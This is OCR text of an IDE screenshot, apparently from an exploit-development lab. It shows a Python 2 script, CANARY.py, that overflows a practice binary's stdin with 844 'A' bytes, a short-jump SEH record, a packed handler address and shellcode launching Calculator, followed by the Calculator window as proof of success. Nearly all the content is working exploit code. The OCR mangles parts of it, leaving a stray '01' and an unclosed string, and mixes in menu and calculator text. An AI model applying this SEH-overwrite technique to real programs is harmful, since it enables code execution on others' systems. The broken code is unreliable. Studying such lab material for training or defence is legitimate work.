 File Edit View Navigate Code Refactor Run Tools VCS Window Help
CANARY
C: Users ricna Desktop 38 CANARY.py
Structure
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py
CANARY.py
shellcode
next
seh
fruta
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" 01
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next="\xeb\x06\x90\x90"
10 seh=struct.pack("<L", 0x78001075)
11
12 fruta = 844 * "A" + next + seh + shellcode + 6000 * "
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
Run: CANARY script (2) script (1)
Process finished with exit code 0
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =